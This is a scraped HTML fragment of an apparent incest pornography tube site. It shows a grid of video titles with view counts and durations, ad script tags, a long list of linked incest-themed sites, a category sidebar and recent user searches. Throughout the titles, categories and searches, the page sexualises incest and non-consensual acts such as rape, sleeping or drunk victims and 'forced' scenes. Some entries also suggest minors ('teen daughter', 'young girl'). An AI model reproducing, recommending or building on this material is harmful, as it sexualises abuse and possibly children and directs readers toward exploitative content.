                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12575</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11098098359907573378/">
                                <div class="preview-img">
                                    <img data-sg="9a045da878a2de82" src="/thumbs/378/11098098359907573378_0.jpg" alt="insext doing a blowjob to her uncle 00039 - free xxx teen daughter family sex - brother date rapes sister incest porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext doing a blowjob to her uncle 00039 - free xxx teen daughter family sex - brother date rapes sister incest porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 33737</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11258678038374524477/">
                                <div class="preview-img">
                                    <img data-sg="9c3edc065dce263d" src="/thumbs/477/11258678038374524477_0.jpg" alt="incezt - real bro-sis webcam  7 - family guy porn comic - family guy road to rhode island porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real bro-sis webcam  7 - family guy porn comic - family guy road to rhode island porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1295</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/795853434676673186/">
                                <div class="preview-img">
                                    <img data-sg="b0b707b732d7aa2" src="/thumbs/186/795853434676673186_0.jpg" alt="s. Impregnates Mom, Pregnant m. Fucks s., POV - Family Sex, Fauxcest, MILF, Pregnancy, Breeding - Carmen Valentina">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> s. Impregnates Mom, Pregnant m. Fucks s., POV - Family Sex, Fauxcest, MILF, Pregnancy, Breeding - Carmen Valentina</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3201</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7056101790071422360/">
                                <div class="preview-img">
                                    <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg" alt="Daddy fucks his Hot d. Vanessa Cage in her Bed">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daddy fucks his Hot d. Vanessa Cage in her Bed</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4931</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10712042906032106384/">
                                <div class="preview-img">
                                    <img data-sg="94a8d244a8c96b90" src="/thumbs/384/10712042906032106384_0.jpg" alt="Mom Helps stepSon Win The State Championship - Complete Series">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom Helps stepSon Win The State Championship - Complete Series</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 286</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 36:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/15800469723379449132/">
                                <div class="preview-img">
                                    <img data-sg="db468b7fba58bd2c" src="/thumbs/132/15800469723379449132_0.jpg" alt="PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 79344</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13848940150093910631/">
                                <div class="preview-img">
                                    <img data-sg="c03151b111fe1267" src="/thumbs/631/13848940150093910631_0.jpg" alt="insext brother and sister on webcam 01865 - family sex films - all in the family sex stories">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext brother and sister on webcam 01865 - family sex films - all in the family sex stories</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11729</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 33:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732363545973/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94f0c9d75" src="/thumbs/973/2705852732363545973_0.jpg" alt="Son consoles mother">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Son consoles mother</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 171950</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/401059531317648504/">
                                <div class="preview-img">
                                    <img data-sg="590d984d1f91c78" src="/thumbs/504/401059531317648504_0.jpg" alt="Mom catches daughter sucking cock on webcam  - WWW.CROMWELTUBE.COM">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom catches daughter sucking cock on webcam  - WWW.CROMWELTUBE.COM</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 30904</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640743516264/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10fbc30868" src="/thumbs/264/3824942640743516264_0.jpg" alt="Fucking my sleeping stepmom(real)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucking my sleeping stepmom(real)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9987</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638876597924/">
                                <div class="preview-img">
                                    <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg" alt="Rdv chez le psy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rdv chez le psy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 69415</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:44</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5848451454880870201/">
                                <div class="preview-img">
                                    <img data-sg="5129df9c9e4a6f39" src="/thumbs/201/5848451454880870201_0.jpg" alt="Dirty Dancing Old dance instructor anal fucks young girl">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dirty Dancing Old dance instructor anal fucks young girl</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 63</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/9677035524615994899/">
                                <div class="preview-img">
                                    <img data-sg="864bbc89db927e13" src="/thumbs/899/9677035524615994899_0.jpg" alt="Father cums in daughter : goo.gl/pZdK41">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father cums in daughter : goo.gl/pZdK41</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17871</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639226681233/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a159f791" src="/thumbs/233/3824942639226681233_0.jpg" alt="Mon and Son (Real) Full amorefiliale.weebly.com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mon and Son (Real) Full amorefiliale.weebly.com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 23630</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16050053740690958563/">
                                <div class="preview-img">
                                    <img data-sg="debd3ed71fd068e3" src="/thumbs/563/16050053740690958563_0.jpg" alt="incezt - real mom-son webcam 1  12 - mormon incest porn - henai porn incest creampie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real mom-son webcam 1  12 - mormon incest porn - henai porn incest creampie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 33258</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 22:38</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732159290016/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg" alt="REAL moment between mother and not her son">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> REAL moment between mother and not her son</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 53827</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734034607126/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9b2a6fc16" src="/thumbs/126/2705852734034607126_0.jpg" alt="Mom can&#039;t hide her slutty side">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom can&#039;t hide her slutty side</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4936</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638971042531/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10921d3ae3" src="/thumbs/531/3824942638971042531_0.jpg" alt="Italian wet nuru massage">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Italian wet nuru massage</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 88638</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<li><a href="https://inceste.me/" data-ct="2406943846"><span><i class="fa fa-check-circle"></i> Inceste</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="fa fa-check-circle"></i> YoungIncest.org</span></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><span><i class="fa fa-check-circle"></i> bestincestvideos</span></a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"><span><i class="fa fa-check-circle"></i> incesttaboo.org</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="fa fa-check-circle"></i> deutscheinzestfilme</span></a></li><li><a href="https://incestvideo.pro/" data-ct="2614425590"><span><i class="fa fa-check-circle"></i> incestvideo.pro</span></a></li><li><a href="https://realincest.net/" data-ct="3527729132"><span><i class="fa fa-check-circle"></i> realincest.net</span></a></li><li><a href="https://realsonfucksmom.com/" data-ct="2705767798"><span><i class="fa fa-check-circle"></i> realsonfucksmom.com</span></a></li><li><a href="https://realmomfucksson.com/" data-ct="3319581633"><span><i class="fa fa-check-circle"></i> realmomfucksson</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="fa fa-check-circle"></i> xxxsisterandbrother</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="fa fa-check-circle"></i> HentaiIncest</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="fa fa-check-circle"></i> RealIncestVideos.org</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="fa fa-check-circle"></i> xnxxfamily</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="fa fa-check-circle"></i> familyincest</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="fa fa-check-circle"></i> ActualIncestTube</span></a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357"><span><i class="fa fa-check-circle"></i> realmomfuckson</span></a></li><li><a href="https://incesttube.pro/" data-ct="2682722026"><span><i class="fa fa-check-circle"></i> incesttube</span></a></li><li><a href="https://momtabooporn.com/" data-ct="4182374912"><span><i class="fa fa-check-circle"></i> momtabooporn.com</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="fa fa-check-circle"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="fa fa-check-circle"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="fa fa-check-circle"></i> taboo the porn movie</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="fa fa-check-circle"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="fa fa-check-circle"></i> Dad Sex</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="fa fa-check-circle"></i> Family Taboo</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="fa fa-check-circle"></i> bestincestsex.com</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="fa fa-check-circle"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="fa fa-check-circle"></i> swingers party tube</span></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span><i class="fa fa-check-circle"></i> best taboo xxx</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="fa fa-check-circle"></i> deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="fa fa-check-circle"></i> incesteporno</span></a></li>
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/" target="_self"><i class="fa fa-play-circle"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/" target="_self"><i class="fa fa-eye"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>3411</span></a></li>    
        <li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>2312</span></a></li>    
        <li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>1004</span></a></li>    
        <li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Aunt</span> <span>271</span></a></li>    
        <li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>5083</span></a></li>    
        <li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brother</span> <span>1171</span></a></li>    
        <li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brother Sister</span> <span>769</span></a></li>    
        <li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>696</span></a></li>    
        <li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>440</span></a></li>    
        <li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dad</span> <span>1278</span></a></li>    
        <li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Daddy</span> <span>4146</span></a></li>    
        <li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Daughter</span> <span>2322</span></a></li>    
        <li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>110</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>13946</span></a></li>    
        <li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Father</span> <span>823</span></a></li>    
        <li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Father Daughter</span> <span>267</span></a></li>    
        <li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Father Son</span> <span>100</span></a></li>    
        <li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>855</span></a></li>    
        <li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Forced</span> <span>1250</span></a></li>    
        <li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Grandpa</span> <span>810</span></a></li>    
        <li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1033</span></a></li>    
        <li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Group Sex</span> <span>659</span></a></li>    
        <li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>662</span></a></li>    
        <li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>1042</span></a></li>    
        <li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>142</span></a></li>    
        <li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cams</span> <span>21</span></a></li>    
        <li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>1599</span></a></li>    
        <li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Incest</span> <span>6118</span></a></li>    
        <li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>3828</span></a></li>    
        <li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1872</span></a></li>    
        <li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom Boy</span> <span>44</span></a></li>    
        <li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom Son</span> <span>327</span></a></li>    
        <li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mother</span> <span>2446</span></a></li>    
        <li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mother Daughter</span> <span>607</span></a></li>    
        <li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Man</span> <span>1049</span></a></li>    
        <li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1159</span></a></li>    
        <li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>177</span></a></li>    
        <li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian Family</span> <span>1179</span></a></li>    
        <li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Sister</span> <span>1548</span></a></li>    
        <li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Sleeping</span> <span>236</span></a></li>    
        <li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanking</span> <span>268</span></a></li>    
        <li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>196</span></a></li>    
        <li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen Anal</span> <span>1131</span></a></li>    
        <li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teens</span> <span>696</span></a></li>    
        <li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>1523</span></a></li>    
        <li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Uncle</span> <span>668</span></a></li>    
        <li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>244</span></a></li>    
        <li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>386</span></a></li>    

                    </ul>
                </div>
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Porn Sites:
                </div>
                
                <div class="cats-list">
                    <ul>
 
	        <li><a href="https://livesexcams9.com/" target="_blank"><span><i class="fa fa-tag"></i> livesexcams9.com</span> <span> </span></a></li>    
	        <li><a href="https://pornmovies.site/" target="_blank"><span><i class="fa fa-tag"></i> pornmovies.site</span> <span> </span></a></li>  
	        <li><a href="https://sexvideos.ink/" target="_blank"><span><i class="fa fa-tag"></i> sexvideos.ink</span> <span> </span></a></li>  
			<li><a href="https://sexxxx.love/" target="_blank"><span><i class="fa fa-tag"></i> sexxxx.love</span> <span> </span></a></li>  
		    <li><a href="https://qep.me/"><span><i class="fa fa-tag"></i> qep.me</span> <span> </span></a></li>  
			<li><a href="https://bestpornsites.cc/" target="_blank"><span><i class="fa fa-tag"></i> bestpornsites.cc</span> <span> </span></a></li>  				 
					 
                    </ul>
                </div>                 
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen"><i class="fa fa-caret-right"></i> forced brother sister teen</a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-caret-right"></i> Hindi</a></li><li><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-caret-right"></i> Vintage mother daughter forced lesbian incest</a></li><li><a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="fa fa-caret-right"></i> Movie hindi dubbed</a></li><li><a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-caret-right"></i> young</a></li><li><a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video"><i class="fa fa-caret-right"></i> Indian mom and son fucking video</a></li><li><a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom"><i class="fa fa-caret-right"></i> fucking my hairy mom</a></li><li><a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"><i class="fa fa-caret-right"></i> Voyeur family nudist</a></li><li><a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal"><i class="fa fa-caret-right"></i> Mom son anal</a></li><li><a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real"><i class="fa fa-caret-right"></i> UNCLE NIECE real</a></li><li><a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son"><i class="fa fa-caret-right"></i> Hairy Mom & Son</a></li><li><a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen"><i class="fa fa-caret-right"></i> uncensored japanese teen</a></li><li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-caret-right"></i> Xxxx sex</a></li><li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-caret-right"></i> tamil old man sex</a></li><li><a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx"><i class="fa fa-caret-right"></i> sleeping mommy and son pornburst.xxx</a></li><li><a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE"><i class="fa fa-caret-right"></i> DEATH FATHER SON SEX MOM BY FORCE</a></li><li><a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="fa fa-caret-right"></i> virgin Son First Time sex  real mom son creampie</a></li><li><a 